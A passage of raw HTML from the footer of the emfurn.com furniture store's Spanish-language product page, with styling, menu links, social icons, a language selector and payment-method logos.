    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop 